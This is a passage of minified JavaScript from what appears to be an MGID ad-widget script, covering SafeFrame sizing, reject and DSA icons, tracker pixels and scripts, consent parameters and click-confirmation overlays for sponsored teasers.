s=this.app.context.parent.document.getElementById(t.name+"__container__").parentNode;s.style.width="initial",s.style.height="initial"}catch{}}catch{this.app.log("SafeFrame. Checking for support..."),this.isSafeFrameSupported()&&this.isSafeFrameAllowedPush()?(this.app.log("SafeFrame. Supported"),this.safeFrameRegister(),this.safeFrameExpand()):this.app.log("SafeFrame. Unsupported!");return}if(t){{let s="0".split("*");e=typeof s[0]<"u"?Number(s[0]):e,i=typeof s[1]<"u"?Number(s[1]):i}this.setIframeSize(t,e,i)}}setIframeSize(t,e,i){let s=e?e+"px":"100%";t.width=s,t.style.width=s,i&&(t.height=i+"px",t.style.height=i+"px"),this.app.lifeCycleBlock.stage===ie.Render&&new ResizeObserver(p=>{for(let d of p){let u=Math.ceil(d.contentRect.height);u!==this.lastChangeHeight&&(this.lastChangeHeight=u,t.style.height=u+"px")}}).observe(this.app.context.document.body)}isSafeFrameSupported(){return typeof this.app.context.$sf<"u"}isSafeFrameAllowedPush(){return this.app.context.$sf.ext.supports()["exp-push"]}safeFrameExpand(){this.app.log("SafeFrame. Expanding...");let t=this.app.context.$sf.ext.geom().exp,e={push:!0,t:t.t,l:t.l,r:t.r,b:t.b};this.app.context.$sf.ext.expand(e)}safeFrameRegister(){this.app.log("SafeFrame. Register..."),this.app.context.$sf.ext.register(300,250,(t,e)=>{this.app.log("SafeFrame. "+t+"; "+JSON.stringify(e))})}}});var na={};nt(na,{RejectBlock:()=>di});var di,ra=j(()=>{P();B();W();L();A();_();R();G();st();di=class extends N{constructor(t){super(t),this.isRejectNeeded=!1,this.isStylesAppended=!1,this.name="RejectBlock",this.app.MarketGidReject=()=>{this.isRejectNeeded=!0},this.addHook("afterLoadNewsHooks",this.initReject)}initReject(){this.isRejectNeeded&&this.reject()}reject(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],s=i.querySelector(".close-informer"),a=i.querySelector("div.mcimg"),p=i.className.match(/teaser-([0-9]+)/),d=i.className.match(/type-(w|e|i)/);if(!s&&a&&i.className.indexOf("dsp")<=0&&p&&d&&d[1]!=="i"){let f=this.buildCloseBtn(p,d);i.querySelector(".image-container")?.appendChild(f)}}this.initRejectStyles()}buildCloseBtn(t,e){let i=this.app.subnetDashboardDomain+"/publisher/blocked",s=this.app.context.document.createElement("a");return s.className="close-informer",s.href=i+"/teaser/"+t[1]+"/widget/"+(e[1]==="w"?"57903213/type/goods":"0/type/news"),s.target="_blank",s.style.top="2px",s.style.right="3px",s.rel="sponsored nofollow",s}initRejectStyles(){if(this.isStylesAppended)return;this.app.stylesheetsBlock.add("reject",`
div.mgline a.close-informer {
width: 14px !important;
height: 14px !important;
background-image: url("[data-uri]");
display: block;
opacity: 0;
position: absolute;
right: 2px;
top: 2px;
z-index: 149999;
cursor: pointer;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mgline a.close-informer:hover {
opacity: 1;
}
.mgline .image-with-text img.mcimgad {
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
-webkit-transition: all 0.3s ease-out;
-ms-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
div.mcimg {
position: relative;
}
div.image-with-price {
position: relative;
}
.mgline .image-container {
width: auto;
margin: 0 auto;
position: relative;
}`),this.isStylesAppended=!0}}});var oa={};nt(oa,{DSAIconBlock:()=>fi});var fi,pa=j(()=>{P();B();W();L();A();_();R();G();st();fi=class extends N{constructor(t){super(t),this.isStylesAppended=!1,this.iconSize=16,this.name="DSAIconBlock",this.isMobile=this.app.isMobile()||this.app.isTablet(),this.nonClickZone=this.isMobile?9:5,this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e];if(typeof i.dataset.dsa<"u"||i.classList.contains("type-v"))continue;let s=i.getAttribute("data-i"),a=this.app.teaserData[s];if(a&&a.dsa_link){i.dataset.dsa="true";let p=this.buildIcon(a.dsa_link),d=i.querySelector(".image-with-text");if(d=i.querySelector(".image-container"),d){let u=!!i.querySelector(".close-informer");d.style.position="relative",d.appendChild(p),this.appendStyles(u)}}}}buildIcon(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("a"),s=`<svg class="mgdsa-icon" xmlns="http://www.w3.org/2000/svg" width="18" height="18" 
      viewBox="0 0 18 18" fill="none"><rect width="18" height="18" fill="white"/><g clip-path="url(#clip0_49_159)">
      <path d="M9 1.5C4.86 1.5 1.5 4.86 1.5 9C1.5 13.14 4.86 16.5 9 16.5C13.14 16.5 16.5 13.14 16.5 9C16.5 4.86
        13.14 1.5 9 1.5ZM9 15C5.6925 15 3 12.3075 3 9C3 5.6925 5.6925 3 9 3C12.3075 3 15 5.6925 15 9C15 12.3075
        12.3075 15 9 15Z" fill="#737373"/>
        <path d="M9.65019 11.8586L9.6502 8.21708H7.47609V9.35846H8.50881L8.50881 13L10.6829 13V11.8586H9.65019Z"
        fill="#737373"/>
        <path d="M10 6C10 6.55228 9.55229 7 9 7C8.44772 7 8 6.55228 8 6C8 5.44772 8.44772 5 9 5C9.55229 5 10
        5.44772 10 6Z" fill="#737373"/></g><defs><clipPath id="clip0_49_159">
        <rect width="16" height="16" fill="white" transform="translate(1 1)"/></clipPath></defs></svg>`;return e.classList.add("mgdsa-container"),i.classList.add("mgdsa-link"),i.href=t,i.target="_blank",i.title=this.app.getTranslation("[INFORMER_DSA_ICON_TITLE]"),i.rel="sponsored nofollow",i.innerHTML=s,e.appendChild(i),e}appendStyles(t){if(this.isStylesAppended)return;let e=`.mgdsa-container {display: flex;justify-content: flex-end;
      width: ${this.iconSize+this.nonClickZone}px;height: ${this.iconSize+this.nonClickZone}px;
      position: absolute;right: 0px;top: ${t?"18px":"0px"};
      z-index: 2147483646;opacity: ${this.isMobile?1:0};
      transition: opacity 0.3s ease-out;}.mgdsa-link {display: block;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;text-decoration: none;outline: none;border: none;cursor: pointer;}
      .mgdsa-icon {width: ${this.iconSize}px;height: ${this.iconSize}px;max-width: ${this.iconSize}px;
      max-height: ${this.iconSize}px;display: block;}`;this.isMobile?e+=`.mgdsa-link {padding: 0 0 ${this.nonClickZone}px ${this.nonClickZone}px;
        box-sizing: content-box;}`:e+=".mgline:hover .mgdsa-container {opacity: 1;}",this.app.stylesheetsBlock.add("dsa-icon",e),this.isStylesAppended=!0}}});var ca={};nt(ca,{TeaserHoverBlock:()=>ui});var ui,la=j(()=>{P();B();W();L();A();_();R();G();st();ui=class extends N{constructor(t){super(t),this.name="TeaserHoverBlock",this.addHook("afterLoadNewsHooks",this.init)}init(){let t=this.app.root.querySelectorAll(".mgline");for(let e=0;e<t.length;e++){let i=t[e],s={mgline:i,advIcon:i.querySelector("img.mcimgad"),rejectIcon:i.querySelector(".close-informer")};this.teaserHover(s)}}teaserHover(t){let{mgline:e,advIcon:i,rejectIcon:s}=t,a={advIcon:{el:i,positionLimits:this.iconPositionLimits(i,s)},rejectIcon:{el:s}};this.app.isTouchDevice()?e.addEventListener("click",()=>{s&&this.moveIconsForward(a)}):e.addEventListener("mouseenter",()=>{s&&this.moveIconsForward(a)}),e.addEventListener("mouseleave",()=>{s&&this.moveIconsBack(a)})}iconPositionLimits(t,e){let i=this.getIconCurrentPosition(t),s=this.getIconCurrentPosition(e);return!t||!e?{initial:null,ending:null}:{initial:i.right,ending:i.right+e.offsetWidth+s.right}}moveIconsForward(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseenter"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0.7")}moveIconsBack(t){this.isAdvIconOnTop(t.advIcon.el)&&this.changeIconPosition(t.advIcon,"mouseleave"),t.rejectIcon.el&&(t.rejectIcon.el.style.opacity="0")}changeIconPosition(t,e){let i=t.positionLimits.initial,s=t.positionLimits.ending;t.el&&(e==="mouseenter"&&s!==null&&(t.el.style.right=s+"px"),e==="mouseleave"&&i!==null&&(t.el.style.right=i+"px"))}getIconCurrentPosition(t){let e=t?this.app.context.getComputedStyle(t):null;return{right:e?parseInt(e.right.replace("px","")):null,top:e?parseInt(e.top.replace("px","")):null}}isAdvIconOnTop(t){if(t){let e=+this.app.context.getComputedStyle(t).top.replace("px","");return e>=0&&e<=5}}}});var da={};nt(da,{InAppParamsBlock:()=>xi});var ha,xi,fa=j(()=>{P();B();W();L();A();_();R();G();st();ha=["mgBundle","mgStoreurl","mgIfa","gdpr","gdprConsent","usPrivacy","gdprApplies","consentData","uspString","mgContenturl","mgIfatype","mgUserlat"],xi=class extends N{constructor(t){super(t),this.name="InAppParamsBlock",this.addHook("afterInitHooks",()=>{this.rootContainer=this.app.getRoot();for(let e in this.rootContainer.dataset)if(ha.indexOf(e)!==-1){this.setMgDataAttributes();break}})}setMgDataAttributes(){let t=["${BUNDLE}","${STORE_URL}","%%ADVERTISING_IDENTIFIER_PLAIN%%","${GDPR}","${GDPR_CONSENT_358}","${CCPA}","%%PATTERN:url%%","%%ADVERTISING_IDENTIFIER_TYPE%%","%%ADVERTISING_IDENTIFIER_IS_LAT%%"];for(let e in this.rootContainer.dataset)if(ha.indexOf(e)!==-1){let i=this.rootContainer.dataset[e];if(t.indexOf(i)!==-1)continue;e==="gdpr"||e==="gdprApplies"?this.app.requestParams.gdpr=Number(i)||1:e==="gdprConsent"||e==="consentData"?this.app.requestParams.gdpr_consent=i:e==="usPrivacy"||e==="uspString"?this.app.requestParams.us_privacy=i:this.app.requestParams[e]=i}}}});var ua={};nt(ua,{CountersBlock:()=>mi});var mi,xa=j(()=>{P();B();W();L();A();_();R();G();st();St();mi=class extends N{constructor(t){super(t),this.trackCappingList={},this.name="CountersBlock",this.addHook("afterLoadNewsHooks",this.countersLoad),this.addHook("afterLoadNewsHooks",this.parseTrackers),this.addHook("afterPrepareCappingDataHooks",this.sendImpTrackCapping)}countersLoad(){let t=0;if(Number(this.app.id)!==1571795){let e=this.app.childWidgetsData[this.app.id];t=e?e.newsWidgetIdPartner:null}}parseTrackers(){let t=Object.keys(this.app.teaserData);for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],s=this.app.teaserData[i].impt.length?Vt.Impt:Vt.Event,a=s===Vt.Impt?this.app.teaserData[i].impt:this.app.teaserData[i].eventtrackers;for(let p=0;p<a.length;p++){let d=a[p];d.trackerType=s,!(typeof d.completed<"u")&&(this.isTrackCapping(d)?(typeof this.trackCappingList[i]>"u"&&(this.trackCappingList[i]=[]),this.trackCappingList[i].push(d)):(this.isTrackByImg(d)&&this.sendImgTracker(d),this.isTrackByJs(d)&&(d.iframe===1?this.sendIframeTracker(i,d,p):this.sendInlineTracker(i,d))),d.completed=1)}}}isTrackCapping(t){return t.trackerType===Vt.Impt?t.only_viewable===1:t.event===2}isTrackByImg(t){return t.trackerType===Vt.Impt?t.type==="i":t.method===1}isTrackByJs(t){return t.trackerType===Vt.Impt?t.type==="j":t.method===2}sendImpTrackCapping(t){if(!(typeof this.trackCappingList[t]>"u"))for(let e=0;e<this.trackCappingList[t].length;e++){let i=this.trackCappingList[t][e];this.isTrackByImg(i)&&this.sendImgTracker(i),this.isTrackByJs(i)&&(i.iframe===1?this.sendIframeTracker(t,i,e):this.sendInlineTracker(t,i))}}sendImgTracker(t){let e=t.trackerType===Vt.Impt?t.code||t.link:t.url;this.app.request.pixel("widgetCustomCounter",e,{mgbuster:"mgbuster="+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)},{})}sendIframeTracker(t,e,i){let a="<script>window.onerror = function() { return true; };<\/script>"+(e.code||`<script src="${e.link}"><\/script>`),p=this.app.context.document.createElement("iframe");p.style.display="none",p.setAttribute("aria-hidden","true"),this.app.renderInSafeIframe(p,`${t}_${i}`,a),this.app.root.appendChild(p)}sendInlineTracker(t,e){let i=this.getMglineByHash(t);i&&(e.trackerType===Vt.Impt?this.sendInlineImptTracker(e,i):this.appendScript(i,e.url))}sendInlineImptTracker(t,e){if(t.code){e.insertAdjacentHTML("beforeend",t.code);let i=e.childNodes;for(let s=0;s<i.length;s++)if(i[s]instanceof HTMLScriptElement){let a=i[s];e.removeChild(a),this.appendScript(e,a.src)}}else this.appendScript(e,t.link)}appendScript(t,e){let i=this.app.context.document.createElement("script");i.src=e,t.appendChild(i)}getMglineByHash(t){let e=this.app.root.getElementsByClassName("mgline");for(let i=0;i<e.length;i++)if(e[i].getAttribute("data-i")===t)return e[i];return null}}});var ma={};nt(ma,{SubnetsBlock:()=>gi});var gi,ga=j(()=>{P();B();W();L();A();_();R();G();st();St();gi=class extends N{constructor(t){super(t),this.name="SubnetsBlock",this.addHook("afterInitHooks",this.init)}init(){let t=[1571795];this.childWidgets=JSON.parse("[]");let e=JSON.parse("[]");this.childFuncBlockList=[];for(let a in this.childWidgets)this.childWidgets.hasOwnProperty(a)&&t.push(this.childWidgets[a].childId);for(let a in e)if(e.hasOwnProperty(a)){this.childFuncBlockList[a]=this.childFuncBlockList[a]||[];for(let p in e[a])e[a].hasOwnProperty(p)&&this.childFuncBlockList[a].push(e[a][p].split("/").pop())}let i=JSON.parse('[{"id":0,"informer_prefix":"MarketGid","mirror":"mgid.com","mirrorName":"marketgid","imageDomain":"mgid.com","dashboardDomain":"dashboard.mgid.com","utm":"?utm_source={domain}&utm_medium=referral&utm_campaign=widgets&utm_content=","advSrcId":37100}]'),s=this.app.uniqId!==""?"_"+this.app.uniqId:"";t.forEach(a=>{this.app.context["mgReject"+a]=this.app.MarketGidReject,this.app.context["mgLoadAds"+a+s]=(d,u)=>{this.loadAds(d,u,a)};let p=this.app.getRoot()?.dataset.instanceId;p&&(this.app.context["mgLoadAdsManual_"+p]=(d,u,f)=>{let y=this.app.getSingleJsController(191263);if(y&&typeof y.widgetParams[d]<"u"){let v=y.widgetParams[0].WIDGET,D=y.widgetParams[d].WIDGET||v,b=D.widgetTemplate||v.widgetTemplate,E=D.templateStyles||v.templateStyles;f.t=b.replace(/[\r\n]/g,""),f.css=E.replace(/\\'/g,"'")}this.loadAds(u,f,d)}),this.app.context["_mgConsentWait"+a+s]=d=>{this.app.consentsBlock.waitConsent(d),typeof this.app.context["_mgGPT"+a]<"u"&&delete this.app.context["_mgGPT"+a]};for(let d in i)if(i.hasOwnProperty(d)){let u=i[d];u.id!==Tt.L&&(this.app.context[u.informer_prefix+"CReject"+a]=this.app.MarketGidReject,this.app.context[u.informer_prefix+"LoadGoods"+a+s]=(f,y)=>{this.loadAds(f,y,a)})}})}loadAds(t,e,i){if(window.performance?.mark("ssp_response",{detail:{_mgwidget:1571795}}),this.app.id=i,this.app.loadedType="goods",this.app.servicerAds=t,this.app.originalId!==this.app.id){if(typeof this.childFuncBlockList[this.app.id]<"u"){let s=this.childFuncBlockList[this.app.id];this.executeFuncBlock(s)}if(typeof this.childWidgets[this.app.id]<"u"&&typeof this.childWidgets[this.app.id].customFuncBlocks<"u"){let s=this.childWidgets[this.app.id].customFuncBlocks;this.executeFuncBlock(s)}}this.app.lifeCycleBlock.render(t,e)}executeFuncBlock(t){for(let e in t)if(t.hasOwnProperty(e)){let i=t[e],s=i.replace(/[-_]/g,"").replace(/./,a=>a.toUpperCase())+"Block";try{this.app[s]=new window.MarketGidInfC1571795.childFuncBlocks[i](this.app)}catch(a){this.app.log(`SubnetsBlock - ${i} error:`,"error",a)}}}}});var wa={};nt(wa,{ScrollTimeDoubleClickBlock:()=>wi});var wi,ba=j(()=>{P();B();W();L();A();_();R();G();st();wi=class extends N{constructor(t){super(t),this.lastScrollTime=0,this.lastClickTime=0,this.name="ScrollTimeDoubleClickBlock",this.app.getWidgetValue("useScrollClick",!1)&&(this.app.addEvent(this.app.context,"scroll",()=>this.onContextScrollEvent()),this.app.scrollTimeDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.scrollTimeDoubleClick.handler,this.app.clickHandlerList.scrollTimeDoubleClick.priority))}onClick(t,e){return this.app.isAzerionTeaser(t)?!0:(this.onContextClickEvent(),this.app.doubleClickType="scrollTime",this.lastScrollTime<=this.lastClickTime&&this.lastClickTime-this.lastScrollTime<=.5?(this.app.doubleClickHandler(t),e.preventDefault(),this.app.linksBlocked=!0,!1):(this.app.linksBlocked=!1,!0))}onContextScrollEvent(){this.lastScrollTime=this.app.getCurrentTimestamp()}onContextClickEvent(){this.lastClickTime=this.app.getCurrentTimestamp()}}});var ya={};nt(ya,{MobileDoubleClickBlock:()=>bi});var bi,va=j(()=>{P();B();W();L();A();_();R();G();st();bi=class extends N{constructor(t){super(t),this.name="MobileDoubleClickBlock",("ontouchstart"in window||navigator.maxTouchPoints>0)&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("doubleclickMobile",this.getStyles()),this.app.showDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showMobileDoubleClick.handler,this.app.clickHandlerList.showMobileDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="mobile",this.app.linksBlocked=!1;let i=t;if(0){if(i.className.indexOf("mgbuybox")===-1)try{}catch(d){}}else{let s=new Date().getTime()/1e3,a=this.app.getWidgetValue("mobileDoubleclickDelay",1e3);if(i.className!=="MarketGidCDButton1571795"&&(a===0||s-this.app.doubleClickTimeLoaded<a)){for(this.app.doubleClickHandler(i),this.app.linksBlocked=!0,e.preventDefault();i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return;let p=e.target;for(;!p.classList.contains("mgline");)p=p.parentElement;let d=this.app.context.document.createElement("div");d.className="MarketGidCDLayout1571795",d.style.zIndex="100000";let u=this.createLinkGo(i,p,a);d.appendChild(u);let f=p.querySelector(".mgline-inner");f?f.appendChild(d):p.appendChild(d),setTimeout(()=>{d.parentNode.removeChild(d)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}}createLinkGo(t,e,i){let s=this.app.context.document.createElement("a");s.innerHTML=this.app.getTranslation("[GO]");let a=t.getAttribute(this.app.hrefAttr);typeof a=="string"&&(a=a+(a.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=a;let p=e.querySelector("a")?.getAttribute("data-hash");p&&s.setAttribute("data-hash",p);let d=80,u=80,f=(1-d/e.offsetHeight)/2*100,y=e.offsetWidth/u*.98;s.style.top=f+"%";let v=y>1?(1-u/e.offsetWidth)/2*100:0;return s.style.left=v+"%",e.offsetHeight<=100&&(y=.5),y<1&&(s.style.transform="scale3d("+y+","+y+","+y+")",s.style.webkitTransform="scale3d("+y+","+y+","+y+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",s.className="MarketGidCDButton1571795",setTimeout(()=>{y=y<1?y:1,s.style.transform="scale3d("+y+","+y+","+y+")",s.style.webkitTransform="scale3d("+y+","+y+","+y+")"},i),s}getStyles(){return'.MarketGidCDButton1571795{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.MarketGidCDLayout1571795{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#MarketGidCComposite1571795 .mgline {position:relative}'}}});var ka={};nt(ka,{DesktopDoubleClickBlock:()=>yi});var yi,Sa=j(()=>{P();B();W();L();A();_();R();G();st();yi=class extends N{constructor(t){super(t),this.name="DesktopDoubleClickBlock";let e="ontouchstart"in window||navigator.maxTouchPoints>0,i="addEventListener"in window.document;!e&&i&&(this.addHook("afterSendCappingHooks",this.init),this.addHook("beforeInitHooks",()=>{this.informerId=this.app.root.getAttribute("id")}))}init(){this.app.isEnabledDoubleClick()&&(this.app.doubleClickTimeLoaded||(this.app.doubleClickTimeLoaded=new Date().getTime()/1e3),this.app.stylesheetsBlock.add("desktopDoubleClick",this.getStyles()),this.app.showDesktopDoubleClickButton=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.showDesktopDoubleClick.handler,this.app.clickHandlerList.showDesktopDoubleClick.priority))}onClick(t,e){if(this.app.isDisabledBySmartDoubleClick||typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;this.app.doubleClickType="desktop",this.app.linksBlocked=!1;let i=t,s=new Date().getTime()/1e3,a=this.app.getWidgetValue("desktopDoubleclickDelay",1e3);if(i.className!=="MarketGidCDButton1571795"&&(a===0||s-this.app.doubleClickTimeLoaded<a)){for(this.app.doubleClickHandler(i),e.preventDefault(),this.app.linksBlocked=!0;i.tagName!=="A"&&i.id!==this.informerId;)if(i=i.parentElement,i.id===this.informerId)return!1;let p=e.target;try{for(;!p.classList.contains("mgline");)p=p.parentElement}catch{return!1}let d=this.app.context.document.createElement("div");d.className="MarketGidCDLayout1571795",d.style.zIndex="100000";let u=this.createLinkGo(i,p,e);d.appendChild(u);let f=p.querySelector(".mgline-inner");f?f.appendChild(d):p.appendChild(d),setTimeout(()=>{d.parentNode.removeChild(d)},1e4)}else return this.app.doubleClickHandler(i,!0),!0}createLinkGo(t,e,i){let s=this.app.context.document.createElement("a");s.innerHTML=this.app.getTranslation("[GO]");let a=t.getAttribute(this.app.hrefAttr);typeof a=="string"&&(a=a+(a.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=a;let p=e.querySelector("a")?.getAttribute("data-hash");p&&s.setAttribute("data-hash",p);let d=e.offsetHeight,u=d/3+2,f=u;s.style.width=u-2+"px",s.style.lineHeight=u-2+"px",s.style.height="33.33%",e.offsetHeight<=100&&(f=80,u=80,s.style.width="80px",s.style.lineHeight="78px",s.style.height="80px");let y=(1-u/e.offsetHeight)/2*100;i.clientY-e.getBoundingClientRect().top<d/2?y=(1-2*u/d)*100/4+50:y=(1-2*u/d)*100/4,e.offsetHeight<=100&&(y=-34),s.style.top=y+"%";let D=e.offsetWidth/f*.98,b=D>1?(1-f/e.offsetWidth)/2*100:0;return e.offsetHeight<=100&&(b=45.5),s.style.left=b+"%",parseFloat(s.style.width)<=50&&(s.style.font="normal 500 12px/"+s.style.width+' "Sans", sans-serif'),e.offsetHeight<=100&&(D=.5),D<1&&(s.style.transform="scale3d("+D+","+D+","+D+")",s.style.webkitTransform="scale3d("+D+","+D+","+D+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",s.className="MarketGidCDButton1571795",setTimeout(()=>{D=D<1?D:1,s.style.transform="scale3d("+D+","+D+","+D+")",s.style.webkitTransform="scale3d("+D+","+D+","+D+")"},500),s}getStyles(){return'.MarketGidCDButton1571795{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.MarketGidCDLayout1571795{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 100;}#MarketGidCComposite1571795 .mgline {position:relative}'}}});var Ia={};nt(Ia,{SspDoubleClickBlock:()=>vi});var vi,Da=j(()=>{P();B();W();L();A();_();R();G();st();St();vi=class extends N{constructor(t){super(t),this.servicerDoubleClickStatus=!1,this.name="SspDoubleClickBlock",this.addHook("afterSendCappingHooks",this.onCapping),this.addHook("afterInjectScriptHooks",this.init),this.app.doubleClickType="ssp",this.app.hashTimer=[]}init(){this.app.stylesheetsBlock.add("ssp_doubleclick",this.getStyles());let t=setInterval(()=>{if(this.servicerDoubleClickStatus){clearInterval(t);return}!this.app.isEnabledDoubleClick()&&typeof this.app.servicerData.dc<"u"&&this.app.root.querySelectorAll("a[data-hash]").length&&(this.app.sspDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.sspDoubleClick.handler,this.app.clickHandlerList.sspDoubleClick.priority),this.servicerDoubleClickStatus=!0)},100)}onClick(t,e){if(typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;let i=t.getAttribute("data-hash"),s=new Date().getTime();return i in this.app.hashTimer&&s-this.app.hashTimer[i]>this.app.servicerData.dc||this.app.teaserData[i].coopType!==it.Wages||t.className==="MarketGidDButton1571795"?(this.app.doubleClickHandler(t,!0),!0):(this.app.doubleClickHandler(t),e.preventDefault(),this.showButton(t),!1)}showButton(t){let e=this.app.context.document.createElement("div");e.classList.add("MarketGidDLayout1571795");let i=t.closest(".mgline");i!==null&&i.appendChild(e);let s=this.app.context.document.createElement("a");s.classList.add("MarketGidDButton1571795");let a=t.getAttribute("href");typeof a=="string"&&(a=a+(a.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=a,s.setAttribute("data-hash",t.getAttribute("data-hash"));let p=Tt.MG!==0?50:80,d=Tt.MG!==0?170:80,u=(1-p/i.offsetHeight)/2*100,f=i.offsetWidth/d*.98;s.style.backgroundImage="url([data-uri])",s.style.backgroundPosition="center",s.style.top=u+"%";let y=f>1?(1-d/i.offsetWidth)/2*100:0;Tt.MG===0&&(s.style.left=y+"%"),f<1&&(s.style.transform="scale3d("+f+","+f+","+f+")",s.style.webkitTransform="scale3d("+f+","+f+","+f+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",e.appendChild(s),setTimeout(()=>{Tt.MG!==0?(s.style.left=y+"%",s.style.opacity="1"):(f=f<1?f:1,s.style.transform="scale3d("+f+","+f+","+f+")",s.style.webkitTransform="scale3d("+f+","+f+","+f+")")},10),setTimeout(()=>{e.parentNode.removeChild(e)},1e4)}onCapping(){if(typeof this.app.sspDoubleClickHash<"u")for(let t=0;t<this.app.sspDoubleClickHash.length;t++)typeof this.app.hashTimer[this.app.sspDoubleClickHash[t]]>"u"&&(this.app.hashTimer[this.app.sspDoubleClickHash[t]]=new Date().getTime())}getStyles(){let t={0:{borderColor:"#0a1b53",gradient:"#2b3c84, #0c1b52",fontColor:"#fff"},2:{borderColor:"#010101",gradient:"#111312, #010101",fontColor:"#fff"},3:{borderColor:"#F36729",gradient:"#F79220, #F26B29",fontColor:"#fff"}},e=(typeof t[0]<"u",t[0]),i=".MarketGidDButton1571795{display:       inline-block;";return Tt.MG!==0?i+="width:         168px;height:        48px;background:    -moz-linear-gradient("+e.gradient+");background:    -o-linear-gradient("+e.gradient+");background:    -webkit-linear-gradient("+e.gradient+");background:    linear-gradient("+e.gradient+");border:        1px solid "+e.borderColor+";color:         "+e.fontColor+' !important;font:          normal 700 21px/48px "Zapf Dingbats", sans-serif;opacity: 0;left: -100%;':i+='width:     170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);',i+="text-align:    center;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.MarketGidDLayout1571795{height: 100%;width: 100% !important;position: absolute !important;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#MarketGidComposite1571795 .mgline {position:relative}",i}}});var Ea={};nt(Ea,{ExternalCountersBlock:()=>ki});var ki,Ca=j(()=>{P();B();W();L();A();_();R();G();st();ki=class extends N{constructor(t){super(t),this.name="ExternalCountersBlock",this.app.externalCountersLinkHandler=this.externalCountersLinkHandler.bind(this),this.handleExternalCountersListener()}externalCountersLinkHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];if(s&&Array.isArray(s.clicktrackers)){let a=s.clicktrackers;if(a.length)for(let p=0;p<a.length;p++)this.app.request.pixel(`clickTracker ${i} - ${a[p]}`,a[p],{},{})}return!0}handleExternalCountersListener(){this.app.addClickHandler(this.app.clickHandlerList.externalCountersLink.handler,this.app.clickHandlerList.externalCountersLink.priority)}}});var Ta={};nt(Ta,{VideoTeasersBlock:()=>Si});var Si,Pa=j(()=>{P();B();W();L();A();_();R();G();st();Si=class extends N{constructor(t){super(t),this.isStylesAppended=!1,this.name="VideoTeasersBlock",this.siteBody=this.app.getMostTopWindow().document.body,this.playVideos=this.playVideos.bind(this),this.addHook("beforeLoadNewsHooks",this.setVideoStyles),this.addHook("afterLoadNewsHooks",this.playVideos)}setVideoStyles(){if(this.isStylesAppended)return;let t=".mgresponsive {display:inherit;}.mgbox * {transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;}.mgbox {padding:7px 12px 12px !important;margin:0 auto;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;max-width:350px;line-height:100% !important;background:rgba(255, 255, 255, 0.8);border:1px solid #F1F1F2;box-sizing:border-box;box-shadow:0px 4px 14px rgba(0, 0, 0, 0.14);border-radius:14px;transition:all 0.3s ease 